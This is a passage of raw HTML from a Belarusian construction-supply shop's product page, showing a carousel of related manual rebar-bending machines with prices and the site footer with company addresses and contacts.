</tr>
<tr>
<td>Вес, кг</td>
<td>3,16</td>
</tr>
</tbody>
</table>
[/su_table]
</div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_alternate"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_3b417c61"><div class="wpb_wrapper"><p>Еще товары этой категории</p>
</div></div><div class="w-separator size_small"></div><div class="w-grid related-products-carousel type_carousel layout_1548 cols_4 overflow_hidden" id="us_grid_1" style="--gap:0.5rem;"><style>.layout_1548 .w-grid-item-h{background:var(--color-content-bg);color:var(--color-content-text);border-radius:0.3rem;box-shadow:0 0.03rem 0.06rem rgba(0,0,0,0.1),0 0.1rem 0.3rem rgba(0,0,0,0.1);transition-duration:0.3s}.no-touch .layout_1548 .w-grid-item-h:hover{box-shadow:0 0.1rem 0.2rem rgba(0,0,0,0.1),0 0.33rem 1rem rgba(0,0,0,0.15);z-index:4}.layout_1548 .usg_vwrapper_1{transition-duration:0.2s;transform-origin:50% 50%;transform:scale(1) translate(0%,0%)}.layout_1548 .w-grid-item-h:hover .usg_vwrapper_1{transform:scale(1) translate(0%,-2.4rem);opacity:1}.layout_1548 .usg_add_to_cart_1{transition-duration:0.3s;transform-origin:50% 50%;transform:scale(1) translate(0%,0%);opacity:0}.layout_1548 .w-grid-item-h:hover .usg_add_to_cart_1{transform:scale(1) translate(0%,0%);opacity:1}.layout_1548 .usg_product_field_1{color:#ffffff!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;padding-left:0.8rem!important;padding-right:0.8rem!important;border-radius:2rem!important;position:absolute!important;left:10px!important;top:10px!important;background:var(--color-content-primary)!important}.layout_1548 .usg_vwrapper_1{background:inherit!important;padding:1rem 1.2rem 1rem 1.2rem!important}.layout_1548 .usg_post_title_1{color:inherit!important;font-size:1rem!important;font-family:var(--font-h1)!important;font-weight:400!important;margin-bottom:0.3rem!important}.layout_1548 .usg_product_field_2{margin-bottom:0.3rem!important}.layout_1548 .usg_product_field_3{font-family:var(--font-h1)!important;font-weight:700!important}.layout_1548 .usg_add_to_cart_1{font-size:0.8rem!important;width:100%!important;border-radius:0!important;position:absolute!important;left:0!important;bottom:0!important;right:0!important}</style><div class="w-grid-list owl-carousel navstyle_2 navpos_outside" style="--arrows-size:1.20rem;">	<article class="w-grid-item post-1923 product type-product status-publish has-post-thumbnail product_cat-stanok-dlja-gibki-armatury-ruchnoj  instock shipping-taxable purchasable product-type-simple" data-id="1923">
		<div class="w-grid-item-h">
							<a class="w-grid-item-anchor" href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-12/" rel="bookmark" aria-label="Ручной станок для гибки арматуры Team SD 12"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-12/" aria-label="Ручной станок для гибки арматуры Team SD 12"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10-300x300.jpg" /><noscript><img width="300" height="300" src="https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><div class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-12/">Ручной станок для гибки арматуры Team SD 12</a></div><p class="w-post-elm product_field price usg_product_field_3"><span class="price-akciya"></span><span class="price-num">210&nbsp;BYN</span><span class="price-unit"></span></p></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size"><a href="/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/?add-to-cart=1923" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1923" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1923" data-product_sku="" aria-label="Добавить в корзину &ldquo;Ручной станок для гибки арматуры Team SD 12&rdquo;" rel="nofollow" data-success_message="«Ручной станок для гибки арматуры Team SD 12» добавлен в вашу корзину" role="button"><i class="g-preloader type_1"></i><span class="w-btn-label">В корзину</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1923" class="screen-reader-text">
			</span>
</div>		</div>
	</article>
	<article class="w-grid-item post-1920 product type-product status-publish has-post-thumbnail product_cat-stanok-dlja-gibki-armatury-ruchnoj  instock shipping-taxable purchasable product-type-simple" data-id="1920">
		<div class="w-grid-item-h">
							<a class="w-grid-item-anchor" href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-16pt/" rel="bookmark" aria-label="Ручной станок для гибки арматуры Afacan 16PT"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-16pt/" aria-label="Ручной станок для гибки арматуры Afacan 16PT"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg" /><noscript><img width="300" height="300" src="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><div class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-16pt/">Ручной станок для гибки арматуры Afacan 16PT</a></div><p class="w-post-elm product_field price usg_product_field_3"><span class="price-akciya"></span><span class="price-num">230&nbsp;BYN</span><span class="price-unit"></span></p></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size"><a href="/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/?add-to-cart=1920" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1920" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1920" data-product_sku="" aria-label="Добавить в корзину &ldquo;Ручной станок для гибки арматуры Afacan 16PT&rdquo;" rel="nofollow" data-success_message="«Ручной станок для гибки арматуры Afacan 16PT» добавлен в вашу корзину" role="button"><i class="g-preloader type_1"></i><span class="w-btn-label">В корзину</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1920" class="screen-reader-text">
			</span>
</div>		</div>
	</article>
	<article class="w-grid-item post-1918 product type-product status-publish has-post-thumbnail product_cat-stanok-dlja-gibki-armatury-ruchnoj last instock shipping-taxable purchasable product-type-simple" data-id="1918">
		<div class="w-grid-item-h">
							<a class="w-grid-item-anchor" href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-16d/" rel="bookmark" aria-label="Ручной станок для гибки арматуры Afacan 16D"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-16d/" aria-label="Ручной станок для гибки арматуры Afacan 16D"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg" /><noscript><img width="300" height="300" src="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><div class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-16d/">Ручной станок для гибки арматуры Afacan 16D</a></div><p class="w-post-elm product_field price usg_product_field_3"><span class="price-akciya"></span><span class="price-num">230&nbsp;BYN</span><span class="price-unit"></span></p></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size"><a href="/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/?add-to-cart=1918" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1918" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1918" data-product_sku="" aria-label="Добавить в корзину &ldquo;Ручной станок для гибки арматуры Afacan 16D&rdquo;" rel="nofollow" data-success_message="«Ручной станок для гибки арматуры Afacan 16D» добавлен в вашу корзину" role="button"><i class="g-preloader type_1"></i><span class="w-btn-label">В корзину</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1918" class="screen-reader-text">
			</span>
</div>		</div>
	</article>
	<article class="w-grid-item post-1917 product type-product status-publish has-post-thumbnail product_cat-stanok-dlja-gibki-armatury-ruchnoj first instock shipping-taxable purchasable product-type-simple" data-id="1917">
		<div class="w-grid-item-h">
							<a class="w-grid-item-anchor" href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-14ec/" rel="bookmark" aria-label="Ручной станок для гибки арматуры Afacan 14EC"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-14ec/" aria-label="Ручной станок для гибки арматуры Afacan 14EC"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg" /><noscript><img width="300" height="300" src="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><div class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-14ec/">Ручной станок для гибки арматуры Afacan 14EC</a></div><p class="w-post-elm product_field price usg_product_field_3"><span class="price-akciya"></span><span class="price-num">220&nbsp;BYN</span><span class="price-unit"></span></p></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size"><a href="/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/?add-to-cart=1917" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1917" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1917" data-product_sku="" aria-label="Добавить в корзину &ldquo;Ручной станок для гибки арматуры Afacan 14EC&rdquo;" rel="nofollow" data-success_message="«Ручной станок для гибки арматуры Afacan 14EC» добавлен в вашу корзину" role="button"><i class="g-preloader type_1"></i><span class="w-btn-label">В корзину</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1917" class="screen-reader-text">
			</span>
</div>		</div>
	</article>
	<article class="w-grid-item post-1915 product type-product status-publish has-post-thumbnail product_cat-stanok-dlja-gibki-armatury-ruchnoj  instock shipping-taxable purchasable product-type-simple" data-id="1915">
		<div class="w-grid-item-h">
							<a class="w-grid-item-anchor" href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-12e/" rel="bookmark" aria-label="Ручной станок для гибки арматуры Afacan 12E"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-12e/" aria-label="Ручной станок для гибки арматуры Afacan 12E"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg" /><noscript><img width="300" height="300" src="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><div class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-12e/">Ручной станок для гибки арматуры Afacan 12E</a></div><p class="w-post-elm product_field price usg_product_field_3"><span class="price-akciya"></span><span class="price-num">210&nbsp;BYN</span><span class="price-unit"></span></p></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size"><a href="/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/?add-to-cart=1915" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1915" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1915" data-product_sku="" aria-label="Добавить в корзину &ldquo;Ручной станок для гибки арматуры Afacan 12E&rdquo;" rel="nofollow" data-success_message="«Ручной станок для гибки арматуры Afacan 12E» добавлен в вашу корзину" role="button"><i class="g-preloader type_1"></i><span class="w-btn-label">В корзину</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1915" class="screen-reader-text">
			</span>
</div>		</div>
	</article>
	<article class="w-grid-item post-1912 product type-product status-publish has-post-thumbnail product_cat-stanok-dlja-gibki-armatury-ruchnoj  instock shipping-taxable purchasable product-type-simple" data-id="1912">
		<div class="w-grid-item-h">
							<a class="w-grid-item-anchor" href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-10e/" rel="bookmark" aria-label="Ручной станок для гибки арматуры Afacan 10E"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-10e/" aria-label="Ручной станок для гибки арматуры Afacan 10E"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg" /><noscript><img width="300" height="300" src="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/afacan-10E-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><div class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-afacan-10e/">Ручной станок для гибки арматуры Afacan 10E</a></div><p class="w-post-elm product_field price usg_product_field_3"><span class="price-akciya"></span><span class="price-num">200&nbsp;BYN</span><span class="price-unit"></span></p></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size"><a href="/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/?add-to-cart=1912" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1912" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1912" data-product_sku="" aria-label="Добавить в корзину &ldquo;Ручной станок для гибки арматуры Afacan 10E&rdquo;" rel="nofollow" data-success_message="«Ручной станок для гибки арматуры Afacan 10E» добавлен в вашу корзину" role="button"><i class="g-preloader type_1"></i><span class="w-btn-label">В корзину</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1912" class="screen-reader-text">
			</span>
</div>		</div>
	</article>
</div><div class="g-preloader type_1">
	<div></div>
</div>
	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/sanditrade.by\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/sanditrade.by\/product\/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;4&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;1548&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;post&quot;,&quot;post_id&quot;:1393,&quot;query_args&quot;:{&quot;ignore_sticky_posts&quot;:1,&quot;post_type&quot;:&quot;any&quot;,&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:[85]},{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;post__not_in&quot;:[1921],&quot;meta_query&quot;:[],&quot;posts_per_page&quot;:&quot;6&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;carousel&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;related&quot;,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}},&quot;carousel_settings&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:0,&quot;carousel_fade&quot;:0,&quot;center&quot;:0,&quot;dots&quot;:0,&quot;items&quot;:&quot;4&quot;,&quot;loop&quot;:false,&quot;nav&quot;:1,&quot;slideby&quot;:&quot;1&quot;,&quot;smooth_play&quot;:0,&quot;speed&quot;:250,&quot;timeout&quot;:3000,&quot;transition&quot;:&quot;&quot;,&quot;aria_labels&quot;:{&quot;prev&quot;:&quot;\u041d\u0430\u0437\u0430\u0434&quot;,&quot;next&quot;:&quot;\u0414\u0430\u043b\u0435\u0435&quot;}},&quot;carousel_breakpoints&quot;:{&quot;0&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:0,&quot;autoplayHoverPause&quot;:0,&quot;items&quot;:1,&quot;loop&quot;:false,&quot;stagePadding&quot;:0},&quot;601&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:0,&quot;autoplayHoverPause&quot;:0,&quot;items&quot;:2,&quot;loop&quot;:false,&quot;stagePadding&quot;:0},&quot;901&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:3,&quot;loop&quot;:false,&quot;stagePadding&quot;:0},&quot;1140&quot;:{&quot;items&quot;:4,&quot;stagePadding&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row us_custom_895ac465 has_text_color height_medium color_footer-bottom"><div class="l-section-overlay" style="background:rgba(0,0,0,0.50)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:58px;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-text us_custom_bbbea019"><span class="w-text-h"><span class="w-text-value">ООО &#171;Сандитрейд&#187;</span></span></div><div class="w-separator size_small"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-title"><b>Адрес:</b> 220062, г. Минск, пр-т Победителей, 127, помещение 274</div></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-title"><b>Адрес склада: </b>Минский р-н, а/г Озерцо, Менковский тракт, 2А (парковка строительного рынка Малиновка, бело-зеленый тент)</div></div></div><div class="w-separator size_small"></div><div class="w-socials us_custom_49f317a8 color_text shape_circle style_default hover_fade" style="--gap:0.1em;"><div class="w-socials-list"><div class="w-socials-item instagram"><a class="w-socials-item-link" href="https://www.instagram.com/sanditrade.by/" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/sanditrade.by/" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item vk"><a class="w-socials-item-link" href="https://vk.com/sanditrade" target="_blank" rel="noopener nofollow" title="Vkontakte" aria-label="Vkontakte"><span class="w-socials-item-link-hover"></span><i class="fab fa-vk"></i></a><div class="w-socials-item-popup"><span>Vkontakte</span></div></div></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><p class="w-text us_custom_bbbea019"><span class="w-text-h"><span class="w-text-value">Покупателям</span></span></p><div class="w-menu layout_ver style_links us_menu_1" style="--main-gap:0.8rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;"><ul id="menu-pokupat-footer" class="menu"><li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1433"><a href="https://sanditrade.by/katalog/">Каталог</a></li><li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://sanditrade.by/oplata/">Оплата</a></li><li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://sanditrade.by/dostavka/">Доставка</a></li><li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://sanditrade.by/vozvrat-ili-obmen-tovara/">Возврат</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,0.8rem)!important}}</style></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><p class="w-text us_custom_bbbea019"><span class="w-text-h"><span class="w-text-value">Компания</span></span></p><div class="w-menu layout_ver style_links us_menu_2" style="--main-gap:0.8rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;"><ul id="menu-category-opalubka" class="menu"><li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1634"><a href="https://sanditrade.by/product-category/krepez/">Крепеж и герметик</a></li><li id="menu-item-1636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1636"><a href="https://sanditrade.by/product-category/opalubka/">Опалубка</a></li><li id="menu-item-1635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1635"><a href="https://sanditrade.by/product-category/fanera/">Фанера</a></li><li id="menu-item-1644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1644"><a href="https://sanditrade.by/product-category/provoloka-vjazalnaja/">Проволока вязальная</a></li><li id="menu-item-1646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1646"><a href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/">Фиксаторы для арматуры</a></li><li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1633"><a href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/balka-dvutavrovaja/">Балка двутавровая деревянная БДК</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,0.8rem)!important}}</style></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><p class="w-text us_custom_bbbea019"><span class="w-text-h"><span class="w-text-value">Контакты</span></span></p><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@sanditrade.by" class="w-iconbox-link" aria-label="info@sanditrade.by"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@sanditrade.by" class="w-iconbox-link" aria-label="info@sanditrade.by"><div class="w-iconbox-title">info@sanditrade.by</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+375172506777" class="w-iconbox-link" aria-label="+375 17 250-67-77"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+375172506777" class="w-iconbox-link" aria-label="+375 17 250-67-77"><div class="w-iconbox-title">+375 17 250-67-77</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text icontype_img"><a href="tel:+375296724777" class="w-iconbox-link" aria-label="+375 29 672-47-77"><div class="w-iconbox-icon" style="font-size:1.2rem;"><img width="60" height="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2062'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/A1-log.png" /><noscript><img width="60" height="62" src="https://sanditrade.by/wp-content/uploads/2023/05/A1-log.png" class="attachment-full size-full" alt="" decoding="async" /></noscript></div></a><div class="w-iconbox-meta"><a href="tel:+375296724777" class="w-iconbox-link" aria-label="+375 29 672-47-77"><div class="w-iconbox-title">+375 29 672-47-77</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text icontype_img"><a href="tel:+375298635777" class="w-iconbox-link" aria-label="+375 29 